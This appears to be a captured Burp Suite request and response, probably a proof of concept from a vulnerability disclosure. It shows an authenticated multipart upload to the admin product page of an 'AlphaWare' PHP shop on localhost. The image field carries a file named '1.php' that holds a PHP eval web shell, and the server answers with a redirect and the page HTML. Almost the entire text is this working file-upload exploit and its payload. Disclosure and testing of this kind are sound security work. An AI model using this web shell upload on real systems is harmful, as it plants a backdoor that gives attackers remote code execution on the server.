 Request
Pretty Raw Hex \n
1 POST /cve/admin/admin_feature.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 1020
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBQuPWn6RTHkOOmTi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/cve/admin/admin_feature.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=cod5tfmud56qav8etti9sjitu2
21 Connection: close
22
23 ------WebKitFormBoundaryBQuPWn6RTHkOOmTi
24 Content-Disposition: form-data; name="product_image"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_REQUEST[c]);?>
28 ------WebKitFormBoundaryBQuPWn6RTHkOOmTi
29 Content-Disposition: form-data; name="product_code"
30
31 26348
32 ------WebKitFormBoundaryBQuPWn6RTHkOOmTi
33 Content-Disposition: form-data; name="product_name"
34
35 test
36 ------WebKitFormBoundaryBQuPWn6RTHkOOmTi
37 Content-Disposition: form-data; name="product_price"
38
39 test
40 ------WebKitFormBoundaryBQuPWn6RTHkOOmTi
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Fri, 05 Aug 2022 16:27:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: admin_feature.php
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 3762
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
AlphaWare
</title>
17 <link rel = "stylesheet" type = "text/css" href="../css/style.css" media="all">
18 <link rel="stylesheet" type="text/css" href="../css/bootstrap.css">
19 <script src="../js/bootstrap.js">
</script>
20 <script src="../js/jquery-1.7.2.min.js">
</script>
21 <script src="../js/carousel.js">
</script>
22 <script src="../js/button.js">
</script>
23 <script src="../js/dropdown.js">
</script>
24 <script src="../js/tab.js">
</script>
25 <script src="../js/tooltip.js">
</script>
26 <script src="../js/popover.js">
</script>
27 <script src="../js/collapse.js">
</script>
28 <script src="../js/modal.js">
</script>
29 <script src="../js/scrollspy.js">
</script>
30 <script src="../js/alert.js">
Search... 0 matches